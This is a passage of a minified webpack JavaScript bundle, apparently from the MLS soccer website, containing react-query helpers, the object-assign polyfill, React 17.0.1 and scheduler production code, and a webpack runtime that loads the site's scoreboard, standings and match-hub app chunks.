U},sk:function(){return S},to:function(){return ne},yF:function(){return te}});var T=O(77605),S=typeof window>"u";function j(){}function f(s,y){return typeof s=="function"?s(y):s}function $(s){return typeof s=="number"&&s>=0&&s!==1/0}function U(s){return Array.isArray(s)?s:[s]}function I(s,y){return s.filter(function(C){return y.indexOf(C)===-1})}function N(s,y,C){var W=s.slice(0);return W[y]=C,W}function F(s,y){return Math.max(s+(y||0)-Date.now(),0)}function z(s,y,C){return k(s)?typeof y=="function"?(0,T.Z)({},C,{queryKey:s,queryFn:y}):(0,T.Z)({},y,{queryKey:s}):s}function b(s,y,C){return k(s)?typeof y=="function"?_extends({},C,{mutationKey:s,mutationFn:y}):_extends({},y,{mutationKey:s}):typeof s=="function"?_extends({},y,{mutationFn:s}):_extends({},s)}function q(s,y,C){return k(s)?[(0,T.Z)({},y,{queryKey:s}),C]:[s||{},y]}function X(s,y){var C=s.active,W=s.exact,J=s.fetching,ee=s.inactive,me=s.predicate,h=s.queryKey,x=s.stale;if(k(h)){if(W){if(y.queryHash!==Y(h,y.options))return!1}else if(!ne(y.queryKey,h))return!1}var E;return ee===!1||C&&!ee?E=!0:(C===!1||ee&&!C)&&(E=!1),!(typeof E=="boolean"&&y.isActive()!==E||typeof x=="boolean"&&y.isStale()!==x||typeof J=="boolean"&&y.isFetching()!==J||me&&!me(y))}function Y(s,y){var C=y?.queryKeyHashFn||te;return C(s)}function te(s){var y=Array.isArray(s)?s:[s];return se(y)}function se(s){return JSON.stringify(s,function(y,C){return de(C)?Object.keys(C).sort().reduce(function(W,J){return W[J]=C[J],W},{}):C})}function ne(s,y){return re(U(s),U(y))}function re(s,y){return s===y?!0:typeof s!=typeof y?!1:s&&y&&typeof s=="object"&&typeof y=="object"?!Object.keys(y).some(function(C){return!re(s[C],y[C])}):!1}function he(s,y){if(s===y)return s;var C=Array.isArray(s)&&Array.isArray(y);if(C||de(s)&&de(y)){for(var W=C?s.length:Object.keys(s).length,J=C?y:Object.keys(y),ee=J.length,me=C?[]:{},h=0,x=0;x<ee;x++){var E=C?x:J[x];me[E]=he(s[E],y[E]),me[E]===s[E]&&h++}return W===ee&&h===W?s:me}return y}function we(s,y){if(s&&!y||y&&!s)return!1;for(var C in s)if(s[C]!==y[C])return!1;return!0}function de(s){if(!Q(s))return!1;var y=s.constructor;if(typeof y>"u")return!0;var C=y.prototype;return!(!Q(C)||!C.hasOwnProperty("isPrototypeOf"))}function Q(s){return Object.prototype.toString.call(s)==="[object Object]"}function k(s){return typeof s=="string"||Array.isArray(s)}function w(s){return s instanceof Error}function a(s){return new Promise(function(y){setTimeout(y,s)})}function p(s){Promise.resolve().then(s).catch(function(y){return setTimeout(function(){throw y})})}},63576:function(D,_,O){"use strict";O.d(_,{U4:function(){return S},uU:function(){return T}});function T(...f){window.console&&window.console.warn(...f)}const S=async(f,$,U=!0)=>{const I=await O.e(2511).then(O.bind(O,12511));if(!f||typeof f!="function")throw new Error("callback must be a function");if(!$)throw new Error("querySelector must have a value");if(U){const F=Array.from(document.querySelectorAll($));f(F)}const N=new MutationObserver(F=>{let z=[];const b=I.debounce(()=>{f(z)},250,!1);for(const q of F)if(q.type==="childList"){const X=Array.from(q.addedNodes).filter(se=>se.nodeType===1),Y=X.filter(se=>!$||se.matches($)),te=X.filter(se=>$&&se.querySelector($)).map(se=>Array.from(se.querySelectorAll($))).reduce((se,ne)=>se.concat(ne),[]);z=[...z,...Y,...te]}z&&z.length&&b()});return N.observe(document,{childList:!0,subtree:!0}),N},j=()=>new Promise(f=>{(document.readyState==="complete"||document.readyState==="interactive")&&f(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{f()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&f()})})},28087:function(D){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var _=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;function S(f){if(f==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(f)}function j(){try{if(!Object.assign)return!1;var f=new String("abc");if(f[5]="de",Object.getOwnPropertyNames(f)[0]==="5")return!1;for(var $={},U=0;U<10;U++)$["_"+String.fromCharCode(U)]=U;var I=Object.getOwnPropertyNames($).map(function(F){return $[F]});if(I.join("")!=="0123456789")return!1;var N={};return"abcdefghijklmnopqrst".split("").forEach(function(F){N[F]=F}),Object.keys(Object.assign({},N)).join("")==="abcdefghijklmnopqrst"}catch{return!1}}D.exports=j()?Object.assign:function(f,$){for(var U,I=S(f),N,F=1;F<arguments.length;F++){U=Object(arguments[F]);for(var z in U)O.call(U,z)&&(I[z]=U[z]);if(_){N=_(U);for(var b=0;b<N.length;b++)T.call(U,N[b])&&(I[N[b]]=U[N[b]])}}return I}},62705:function(D,_,O){"use strict";/** @license React v17.0.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(28087),S=60103,j=60106;_.Fragment=60107,_.StrictMode=60108,_.Profiler=60114;var f=60109,$=60110,U=60112;_.Suspense=60113;var I=60115,N=60116;if(typeof Symbol=="function"&&Symbol.for){var F=Symbol.for;S=F("react.element"),j=F("react.portal"),_.Fragment=F("react.fragment"),_.StrictMode=F("react.strict_mode"),_.Profiler=F("react.profiler"),f=F("react.provider"),$=F("react.context"),U=F("react.forward_ref"),_.Suspense=F("react.suspense"),I=F("react.memo"),N=F("react.lazy")}var z=typeof Symbol=="function"&&Symbol.iterator;function b(h){return h===null||typeof h!="object"?null:(h=z&&h[z]||h["@@iterator"],typeof h=="function"?h:null)}function q(h){for(var x="https://reactjs.org/docs/error-decoder.html?invariant="+h,E=1;E<arguments.length;E++)x+="&args[]="+encodeURIComponent(arguments[E]);return"Minified React error #"+h+"; visit "+x+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var X={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Y={};function te(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}te.prototype.isReactComponent={},te.prototype.setState=function(h,x){if(typeof h!="object"&&typeof h!="function"&&h!=null)throw Error(q(85));this.updater.enqueueSetState(this,h,x,"setState")},te.prototype.forceUpdate=function(h){this.updater.enqueueForceUpdate(this,h,"forceUpdate")};function se(){}se.prototype=te.prototype;function ne(h,x,E){this.props=h,this.context=x,this.refs=Y,this.updater=E||X}var re=ne.prototype=new se;re.constructor=ne,T(re,te.prototype),re.isPureReactComponent=!0;var he={current:null},we=Object.prototype.hasOwnProperty,de={key:!0,ref:!0,__self:!0,__source:!0};function Q(h,x,E){var R,A={},ie=null,G=null;if(x!=null)for(R in x.ref!==void 0&&(G=x.ref),x.key!==void 0&&(ie=""+x.key),x)we.call(x,R)&&!de.hasOwnProperty(R)&&(A[R]=x[R]);var ge=arguments.length-2;if(ge===1)A.children=E;else if(1<ge){for(var ye=Array(ge),Pe=0;Pe<ge;Pe++)ye[Pe]=arguments[Pe+2];A.children=ye}if(h&&h.defaultProps)for(R in ge=h.defaultProps,ge)A[R]===void 0&&(A[R]=ge[R]);return{$$typeof:S,type:h,key:ie,ref:G,props:A,_owner:he.current}}function k(h,x){return{$$typeof:S,type:h.type,key:x,ref:h.ref,props:h.props,_owner:h._owner}}function w(h){return typeof h=="object"&&h!==null&&h.$$typeof===S}function a(h){var x={"=":"=0",":":"=2"};return"$"+h.replace(/[=:]/g,function(E){return x[E]})}var p=/\/+/g;function s(h,x){return typeof h=="object"&&h!==null&&h.key!=null?a(""+h.key):x.toString(36)}function y(h,x,E,R,A){var ie=typeof h;(ie==="undefined"||ie==="boolean")&&(h=null);var G=!1;if(h===null)G=!0;else switch(ie){case"string":case"number":G=!0;break;case"object":switch(h.$$typeof){case S:case j:G=!0}}if(G)return G=h,A=A(G),h=R===""?"."+s(G,0):R,Array.isArray(A)?(E="",h!=null&&(E=h.replace(p,"$&/")+"/"),y(A,x,E,"",function(Pe){return Pe})):A!=null&&(w(A)&&(A=k(A,E+(!A.key||G&&G.key===A.key?"":(""+A.key).replace(p,"$&/")+"/")+h)),x.push(A)),1;if(G=0,R=R===""?".":R+":",Array.isArray(h))for(var ge=0;ge<h.length;ge++){ie=h[ge];var ye=R+s(ie,ge);G+=y(ie,x,E,ye,A)}else if(ye=b(h),typeof ye=="function")for(h=ye.call(h),ge=0;!(ie=h.next()).done;)ie=ie.value,ye=R+s(ie,ge++),G+=y(ie,x,E,ye,A);else if(ie==="object")throw x=""+h,Error(q(31,x==="[object Object]"?"object with keys {"+Object.keys(h).join(", ")+"}":x));return G}function C(h,x,E){if(h==null)return h;var R=[],A=0;return y(h,R,"","",function(ie){return x.call(E,ie,A++)}),R}function W(h){if(h._status===-1){var x=h._result;x=x(),h._status=0,h._result=x,x.then(function(E){h._status===0&&(E=E.default,h._status=1,h._result=E)},function(E){h._status===0&&(h._status=2,h._result=E)})}if(h._status===1)return h._result;throw h._result}var J={current:null};function ee(){var h=J.current;if(h===null)throw Error(q(321));return h}var me={ReactCurrentDispatcher:J,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:he,IsSomeRendererActing:{current:!1},assign:T};_.Children={map:C,forEach:function(h,x,E){C(h,function(){x.apply(this,arguments)},E)},count:function(h){var x=0;return C(h,function(){x++}),x},toArray:function(h){return C(h,function(x){return x})||[]},only:function(h){if(!w(h))throw Error(q(143));return h}},_.Component=te,_.PureComponent=ne,_.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=me,_.cloneElement=function(h,x,E){if(h==null)throw Error(q(267,h));var R=T({},h.props),A=h.key,ie=h.ref,G=h._owner;if(x!=null){if(x.ref!==void 0&&(ie=x.ref,G=he.current),x.key!==void 0&&(A=""+x.key),h.type&&h.type.defaultProps)var ge=h.type.defaultProps;for(ye in x)we.call(x,ye)&&!de.hasOwnProperty(ye)&&(R[ye]=x[ye]===void 0&&ge!==void 0?ge[ye]:x[ye])}var ye=arguments.length-2;if(ye===1)R.children=E;else if(1<ye){ge=Array(ye);for(var Pe=0;Pe<ye;Pe++)ge[Pe]=arguments[Pe+2];R.children=ge}return{$$typeof:S,type:h.type,key:A,ref:ie,props:R,_owner:G}},_.createContext=function(h,x){return x===void 0&&(x=null),h={$$typeof:$,_calculateChangedBits:x,_currentValue:h,_currentValue2:h,_threadCount:0,Provider:null,Consumer:null},h.Provider={$$typeof:f,_context:h},h.Consumer=h},_.createElement=Q,_.createFactory=function(h){var x=Q.bind(null,h);return x.type=h,x},_.createRef=function(){return{current:null}},_.forwardRef=function(h){return{$$typeof:U,render:h}},_.isValidElement=w,_.lazy=function(h){return{$$typeof:N,_payload:{_status:-1,_result:h},_init:W}},_.memo=function(h,x){return{$$typeof:I,type:h,compare:x===void 0?null:x}},_.useCallback=function(h,x){return ee().useCallback(h,x)},_.useContext=function(h,x){return ee().useContext(h,x)},_.useDebugValue=function(){},_.useEffect=function(h,x){return ee().useEffect(h,x)},_.useImperativeHandle=function(h,x,E){return ee().useImperativeHandle(h,x,E)},_.useLayoutEffect=function(h,x){return ee().useLayoutEffect(h,x)},_.useMemo=function(h,x){return ee().useMemo(h,x)},_.useReducer=function(h,x,E){return ee().useReducer(h,x,E)},_.useRef=function(h){return ee().useRef(h)},_.useState=function(h){return ee().useState(h)},_.version="17.0.1"},25365:function(D,_,O){"use strict";D.exports=O(62705)},59030:function(D,_){"use strict";/** @license React v0.20.2
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var O,T,S,j;if(typeof performance=="object"&&typeof performance.now=="function"){var f=performance;_.unstable_now=function(){return f.now()}}else{var $=Date,U=$.now();_.unstable_now=function(){return $.now()-U}}if(typeof window>"u"||typeof MessageChannel!="function"){var I=null,N=null,F=function(){if(I!==null)try{var E=_.unstable_now();I(!0,E),I=null}catch(R){throw setTimeout(F,0),R}};O=function(E){I!==null?setTimeout(O,0,E):(I=E,setTimeout(F,0))},T=function(E,R){N=setTimeout(E,R)},S=function(){clearTimeout(N)},_.unstable_shouldYield=function(){return!1},j=_.unstable_forceFrameRate=function(){}}else{var z=window.setTimeout,b=window.clearTimeout;if(typeof console<"u"){var q=window.cancelAnimationFrame;typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),typeof q!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var X=!1,Y=null,te=-1,se=5,ne=0;_.unstable_shouldYield=function(){return _.unstable_now()>=ne},j=function(){},_.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):se=0<E?Math.floor(1e3/E):5};var re=new MessageChannel,he=re.port2;re.port1.onmessage=function(){if(Y!==null){var E=_.unstable_now();ne=E+se;try{Y(!0,E)?he.postMessage(null):(X=!1,Y=null)}catch(R){throw he.postMessage(null),R}}else X=!1},O=function(E){Y=E,X||(X=!0,he.postMessage(null))},T=function(E,R){te=z(function(){E(_.unstable_now())},R)},S=function(){b(te),te=-1}}function we(E,R){var A=E.length;E.push(R);e:for(;;){var ie=A-1>>>1,G=E[ie];if(G!==void 0&&0<k(G,R))E[ie]=R,E[A]=G,A=ie;else break e}}function de(E){return E=E[0],E===void 0?null:E}function Q(E){var R=E[0];if(R!==void 0){var A=E.pop();if(A!==R){E[0]=A;e:for(var ie=0,G=E.length;ie<G;){var ge=2*(ie+1)-1,ye=E[ge],Pe=ge+1,Be=E[Pe];if(ye!==void 0&&0>k(ye,A))Be!==void 0&&0>k(Be,ye)?(E[ie]=Be,E[Pe]=A,ie=Pe):(E[ie]=ye,E[ge]=A,ie=ge);else if(Be!==void 0&&0>k(Be,A))E[ie]=Be,E[Pe]=A,ie=Pe;else break e}}return R}return null}function k(E,R){var A=E.sortIndex-R.sortIndex;return A!==0?A:E.id-R.id}var w=[],a=[],p=1,s=null,y=3,C=!1,W=!1,J=!1;function ee(E){for(var R=de(a);R!==null;){if(R.callback===null)Q(a);else if(R.startTime<=E)Q(a),R.sortIndex=R.expirationTime,we(w,R);else break;R=de(a)}}function me(E){if(J=!1,ee(E),!W)if(de(w)!==null)W=!0,O(h);else{var R=de(a);R!==null&&T(me,R.startTime-E)}}function h(E,R){W=!1,J&&(J=!1,S()),C=!0;var A=y;try{for(ee(R),s=de(w);s!==null&&(!(s.expirationTime>R)||E&&!_.unstable_shouldYield());){var ie=s.callback;if(typeof ie=="function"){s.callback=null,y=s.priorityLevel;var G=ie(s.expirationTime<=R);R=_.unstable_now(),typeof G=="function"?s.callback=G:s===de(w)&&Q(w),ee(R)}else Q(w);s=de(w)}if(s!==null)var ge=!0;else{var ye=de(a);ye!==null&&T(me,ye.startTime-R),ge=!1}return ge}finally{s=null,y=A,C=!1}}var x=j;_.unstable_IdlePriority=5,_.unstable_ImmediatePriority=1,_.unstable_LowPriority=4,_.unstable_NormalPriority=3,_.unstable_Profiling=null,_.unstable_UserBlockingPriority=2,_.unstable_cancelCallback=function(E){E.callback=null},_.unstable_continueExecution=function(){W||C||(W=!0,O(h))},_.unstable_getCurrentPriorityLevel=function(){return y},_.unstable_getFirstCallbackNode=function(){return de(w)},_.unstable_next=function(E){switch(y){case 1:case 2:case 3:var R=3;break;default:R=y}var A=y;y=R;try{return E()}finally{y=A}},_.unstable_pauseExecution=function(){},_.unstable_requestPaint=x,_.unstable_runWithPriority=function(E,R){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var A=y;y=E;try{return R()}finally{y=A}},_.unstable_scheduleCallback=function(E,R,A){var ie=_.unstable_now();switch(typeof A=="object"&&A!==null?(A=A.delay,A=typeof A=="number"&&0<A?ie+A:ie):A=ie,E){case 1:var G=-1;break;case 2:G=250;break;case 5:G=1073741823;break;case 4:G=1e4;break;default:G=5e3}return G=A+G,E={id:p++,callback:R,priorityLevel:E,startTime:A,expirationTime:G,sortIndex:-1},A>ie?(E.sortIndex=A,we(a,E),de(w)===null&&E===de(a)&&(J?S():J=!0,T(me,A-ie))):(E.sortIndex=G,we(w,E),W||C||(W=!0,O(h))),E},_.unstable_wrapCallback=function(E){var R=y;return function(){var A=y;y=R;try{return E.apply(this,arguments)}finally{y=A}}}},72594:function(D,_,O){"use strict";D.exports=O(59030)},77605:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(){return T=Object.assign?Object.assign.bind():function(S){for(var j=1;j<arguments.length;j++){var f=arguments[j];for(var $ in f)Object.prototype.hasOwnProperty.call(f,$)&&(S[$]=f[$])}return S},T.apply(this,arguments)}},54876:function(D,_,O){"use strict";O.d(_,{Z:function(){return S}});var T=O(40275);function S(j,f){j.prototype=Object.create(f.prototype),j.prototype.constructor=j,(0,T.Z)(j,f)}},40275:function(D,_,O){"use strict";O.d(_,{Z:function(){return T}});function T(S,j){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function($,U){return $.__proto__=U,$},T(S,j)}}},Vu={};function B(D){var _=Vu[D];if(_!==void 0)return _.exports;var O=Vu[D]={id:D,loaded:!1,exports:{}};return Bu[D].call(O.exports,O,O.exports,B),O.loaded=!0,O.exports}B.m=Bu,function(){B.n=function(D){var _=D&&D.__esModule?function(){return D.default}:function(){return D};return B.d(_,{a:_}),_}}(),function(){var D=Object.getPrototypeOf?function(O){return Object.getPrototypeOf(O)}:function(O){return O.__proto__},_;B.t=function(O,T){if(T&1&&(O=this(O)),T&8||typeof O=="object"&&O&&(T&4&&O.__esModule||T&16&&typeof O.then=="function"))return O;var S=Object.create(null);B.r(S);var j={};_=_||[null,D({}),D([]),D(D)];for(var f=T&2&&O;typeof f=="object"&&!~_.indexOf(f);f=D(f))Object.getOwnPropertyNames(f).forEach(function($){j[$]=function(){return O[$]}});return j.default=function(){return O},B.d(S,j),S}}(),function(){B.d=function(D,_){for(var O in _)B.o(_,O)&&!B.o(D,O)&&Object.defineProperty(D,O,{enumerable:!0,get:_[O]})}}(),function(){B.f={},B.e=function(D){return Promise.all(Object.keys(B.f).reduce(function(_,O){return B.f[O](D,_),_},[]))}}(),function(){B.u=function(D){return"js/"+({367:"react/mls-horizontal-scoreboard-app",437:"react/mls-countdown-clock-app",449:"react/mls-match-summary-app",870:"react/mls-shooting-breakdown-app",890:"react/mls-players-roster-composition-app",1259:"react/mls-standings-app",1574:"react/mls-active-roster-app",1922:"react/mls-ticketing-block-app",2069:"react/mls-possession-app",2254:"react/mls-match-hub-stats-toggle-app",2274:"react/mls-previous-matches-app",2297:"react/mls-passing-breakdown-app",2553:"react/mls-superdraft-app",2571:"react/mls-match-hub-v2-app",2908:"react/mls-match-hub-player-stats-app",3232:"react/mls-match-odds-app",3821:"react/mls-players-career-stats-app",4013:"react/mls-standings-form-guide-app",4110:"react/mls-match-facts-app",4173:"react/mls-vertical-scoreboard-app",4269:"react/mls-lineups-app",4963:"react/mls-match-list-app",5015:"react/mls-players-match-log-app",5198:"react/mls-club-stats-app",5478:"react/mls-scoreboard-app",5650:"react/mls-expected-goals-app",5931:"react/mls-need-to-know-app",5979:"react/mls-player-stats-app",6093:"react/mls-match-feed-app",6108:"react/mls-standings-form-guide-wrapper-app",6623:"react/mls-featured-match-app",6711:"react/mls-match-hub-broadcasters-app",6863:"react/mls-brackets-app",6912:"react/mls-match-odds-tabs-app",7091:"react/brightcove-single-video-app",7288:"react/mls-season-stat-leaders-app",7319:"react/mls-leader-card-app",7720:"react/mls-rivalry-scoreboard-app",7987:"react/mls-players-hub-roster-app",8204:"react/brightcove-video-playlist-app",8584:"react/mls-stats-comparison-app",8788:"react/mls-match-hub-header-app",8871:"react/mls-featured-match-v2-app",9628:"react/mls-match-hub-content-carousel-app",9689:"react/mls-audi-goal-drive-progress-app",9937:"react/mls-match-hub-navigation-app"}[D]||D)+".js?_t="+{32:"dbd4df7353cbdede4200",104:"5d5496fb23aad0fa982d",202:"c305bcba2fa22eefad4f",253:"466e8be9a9b712d389dd",307:"6e30106ed1817dc0b63d",334:"c8afac70dc53e6747235",367:"ffda90452d10d16d032e",437:"19cb0afd23be82f99e3c",446:"bea5def99eec877f972f",449:"e721af5c369390c8eecc",614:"f7250abce0f39f938017",716:"2b94966d4a447333a2e5",725:"3926039587ca19b62bb1",809:"3b1296c6b7289bb1b7ac",870:"9c8de066beb2688ab3ef",890:"7ba6c90803d8d8cb017e",975:"fe4f5d5a7737a27a9d46",994:"8b401ebd266fef8a41fa",1062:"1d97545666d32055f07d",1259:"fd2397147b2ea14a4963",1574:"692cf81efed0c0b3a063",1782:"244ea9394b06a2d8a4d3",1880:"76be322877faf11b60fb",1882:"6540c7a77af12aa97d83",1922:"f18195a31ea03294c24e",1988:"2deb70cee2641cc0d943",1998:"4fff62f08ad57c340a99",2069:"9b8f70c39dae34ba43ec",2079:"cb3db075d9715c26e8fe",2226:"045339baed01f09e134f",2254:"1ebc354a62cc60ef2710",2274:"08856f36aa1a4fd6efd9",2297:"cbe295f67dbfa3cecc37",2511:"57f848e2ab8df914ced9",2515:"df65185e95016f9d3273",2529:"1fd7d7f9601ceabdb000",2553:"a83fc859dbed9fb3de89",2571:"454c410f04ef00c9eaa2",2704:"ff895833800aa1471063",2719:"55fc062b83c9842fd2d3",2779:"875afae7f6c48383e82f",2782:"ebade3fdc03d020e9248",2789:"f0c781069f9b7519f115",2797:"a0ce88654c4255cb52c9",2908:"0ffa55910f9bebcbce27",2999:"645ed1459a285155e70f",3084:"0f99c3762d60859e5e9b",3214:"cb0316093c4583e31d61",3232:"cac6e03c0f99c6cad02b",3313:"9b6b4071e54155002ae8",3362:"90eb31272aaecfbac55a",3439:"03d03381096201df1a19",3470:"ec244721bea35dbfb17f",3520:"b697bc22d49896c20951",3563:"75f5cb345993f200433a",3573:"7e9b2508c416340f749e",3694:"56b779dad6288b455833",3719:"8de8f363671f8635bccd",3794:"6f29d8d2f6215c7943b3",3821:"9ec0b682331c4aedcc6e",3840:"a49f8dcb137888c92690",3846:"b35032adf93bc100057e",4013:"90052359dadde39d9f91",4032:"56384872574ac881c5c1",4110:"32f9efc91939581f3efc",4173:"a2586285792f3aae7670",4256:"7a309f22adc5f9d01040",4269:"7b2fd2392991a3b22133",4325:"3fa7d5420e18a40cf530",4383:"264f4923ee1ca2a1bba3",4508:"a6fc3ca6ce19a56ee206",4520:"63303d55c6b21f42e368",4719:"dc9818d55ee3a4822cad",4852:"68d17e8321c18f888dc6",4866:"68698bb7d88e181c5659",4887:"40009956bdc71bbf579a",4963:"ba46dba578662a1b1355",5015:"41e0a7cff6327d925841",5115:"877e1e1e88cdcd66a5fe",5153:"079f6489fbdba047bd56",5190:"f2b5b95325b27f7d4e41",5198:"a02294218adf42f41480",5261:"d2bf0ef16d24676f9343",5265:"239fc82f77b6ddd0702b",5282:"6b8bf5156675752c2264",5304:"8f0228a7cee60fd9ad4f",5351:"84fad8346d9dadfda147",5354:"74224134c66aa4b6bb2d",5411:"ed4e0417198cdcab6527",5478:"07cd5ce2da19380f2777",5619:"f736a6584cea03414568",5650:"d7d52a98433ddc840287",5662:"88b29dc1a87e72aa299b",5844:"e435200688bd474b0e09",5868:"da23756f35866bdc0979",5931:"3ae94bf7d4894948031d",5965:"7b4d6f0ea21dc568ba9e",5979:"e4fff5bcbb4e11057aae",6041:"e10b9be7cfb33819f587",6089:"8f3fa66f492ff5d1d75d",6093:"f3b4813c714775ee212b",6108:"fcd3ff7280384d636b2a",6209:"5390810d9102389b0702",6228:"cab62ae3744ebe5f3fcd",6238:"774ed41840cf637f025f",6528:"066dc5360871dc750a24",6598:"354700bb48c47d339c5b",6623:"4bb6a2037ebf0baea02a",6711:"b9528ad50046cd277e45",6825:"813f8751c4a43a053388",6863:"59a75ecba4feab283307",6912:"a29e656d720bc1e0de4b",6946:"8782245f13f0230ec679",7043:"74247943e698229512f3",7076:"30121251f9471cd9483f",7091:"381fcba2a9f8038a4e01",7153:"b9059a5392b98d922ec3",7187:"3be8027d6d219687f3e2",7267:"212a535ce117e800ff4b",7288:"29192a4a65c56c4025d0",7319:"12bddeff5dec155f161d",7363:"a9eb9af3d274a7d220e3",7631:"03164c88d865d0cee816",7720:"489caf1b40100d539e06",7771:"5294bafb54ff5f015755",7793:"89ddedc25ae883f9a686",7837:"bf14be60990b6a25bde5",7858:"d95dbc5de14d79203097",7921:"2094d6415fa1fc1ed839",7981:"f721b3ede2901e34a81d",7987:"a681ea2dcbaede10b364",7990:"3f1fae2c44b4558cd2ab",8098:"de9c2d04f99631c6e15a",8165:"fb0f64a2393b914c9c37",8192:"3a5166dba5a94a637924",8204:"29067c8249c07957ec28",8219:"4bad1c417e929123a148",8234:"31a42d59baa804039e8f",8255:"58416710748c9722721a",8263:"79c5b5a58679fba04d34",8282:"141c2e95810e059b6ffe",8283:"a5cd233028231d649fa3",8311:"242bc43d937e04ba7848",8354:"620be6d89d5a121131b0",8375:"6d37fab274e366434a25",8391:"b1e29f72eb6f3fc05c4b",8411:"88f03aecff8239342a54",8523:"2b10cd5f8a6bb6c91e7a",8559:"64bbc9bfdc995b8cd0bc",8584:"8fe06236c3c55d5213dd",8635:"dbf0a1557e44a88d450f",8725:"f7fdd8ec546e4d93ec81",8762:"60ec4b4461df93e4a950",8788:"07ab51fe1125c6df3298",8789:"ea0741a10ad8137748c9",8795:"2fa8930f9fe60899af69",8817:"ecacaf8614560860c05b",8844:"f9367c8fb77dc774fdd5",8871:"dab6fc91e9d3ecbea31b",8982:"dfbd8dec0e123ac26356",9016:"1f99df5bc97e1fb5c55d",9137:"d382b7760a63b9289db0",9146:"64d0c50f13343e8cec53",9185:"65ee0e5dff2ee3e115b5",9220:"bdc8e024353945b563e2",9258:"9f2e510c2f4c5f579b60",9380:"990e2b341fe459977f59",9460:"8bd2136f7774103ee58e",9495:"46bd0c2cb13a09af7700",9519:"239212d8d1639f9d9715",9526:"c41e7fe9939fa4c63982",9530:"c32f465f8273c9f768c5",9541:"edc32cd946e4ca670132",9628:"f2047e0f2a12caf5e7f8",9629:"1855d6ce88dcedf3c922",9689:"c95ea4eaa71c995840f9",9744:"fb5943c17df8b887f8a3",9781:"b5ad675b362ba69a7064",9857:"69f96ffd83dc0e23ec9f",9879:"b51821c8dbf40ea5c624",9937:"5827b2ea8cdb890ec73f",9990:"cb41c639e8e1b61b319d"}[D]}}(),function(){B.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){B.o=function(D,_){return Object.prototype.hasOwnProperty.call(D,_)}}(),function(){var D={},_="@mlssoccer/netcore:";B.l=function(O,T,S,j){if(D[O]){D[O].push(T);return}var f,$;if(S!==void 0)for(var U=document.getElementsByTagName("script"),I=0;I<U.length;I++){var N=U[I];if(N.getAttribute("src")==O||N.getAttribute("data-webpack")==_+S){f=N;break}}f||($=!0,f=document.createElement("script"),f.charset="utf-8",f.timeout=120,B.nc&&f.setAttribute("nonce",B.nc),f.setAttribute("data-webpack",_+S),f.src=O),D[O]=[T];var F=function(b,q){f.onerror=f.onload=null,clearTimeout(z);var X=D[O];if(delete D[O],f.parentNode&&f.parentNode.removeChild(f),X&&X.forEach(function(Y){return Y(q)}),b)return b(q)},z=setTimeout(F.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=F.bind(null,f.onerror),f.onload=F.bind(null,f.onload),$&&document.head.appendChild(f)}}(),function(){B.r=function(D){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(D,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(D,"__esModule",{value:!0})}}(),function(){B.nmd=function(D){return D.paths=[],D.children||(D.children=[]),D}}(),function(){B.p="/assets/"}(),function(){var D={7844:0};B.f.j=function(T,S){var j=B.o(D,T)?D[T]:void 0;if(j!==0)if(j)S.push(j[2]);else{var f=new Promise(function(N,F){j=D[T]=[N,F]});S.push(j[2]=f);var $=B.p+B.u(T),U=new Error,I=function(N){if(B.o(D,T)&&(j=D[T],j!==0&&(D[T]=void 0),j)){var F=N&&(N.type==="load"?"missing":N.type),z=N&&N.target&&N.target.src;U.message="Loading chunk "+T+` failed.
(`+F+": "+z+")",U.name="ChunkLoadError",U.type=F,U.request=z,j[1](U)}};B.l($,I,"chunk-"+T,T)}};var _=function(T,S){var j=S[0],f=S[1],$=S[2],U,I,N=0;if(j.some(function(z){return D[z]!==0})){for(U in f)B.o(f,U)&&(B.m[U]=f[U]);if($)var F=$(B)}for(T&&T(S);N<j.length;N++)I=j[N],B.o(D,I)&&D[I]&&D[I][0](),D[I]=0},O=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];O.forEach(_.bind(null,0)),O.push=_.bind(null,O.push.bind(O))}(),function(){B.nc=void 0}();var vc={};(function(){"use strict";var D=B(25365),_=B(56113),O=B(99815),T=B(77605),S=B(89110),j=B(54876),f=B(75339),$=B(6151),U=B(89147),I=function(){function Q(w){this.defaultOptions=w.defaultOptions,this.setOptions(w.options),this.observers=[],this.cache=w.cache,this.queryKey=w.queryKey,this.queryHash=w.queryHash,this.initialState=w.state||this.getDefaultState(this.options),this.state=this.initialState,this.scheduleGc()}var k=Q.prototype;return k.setOptions=function(a){var 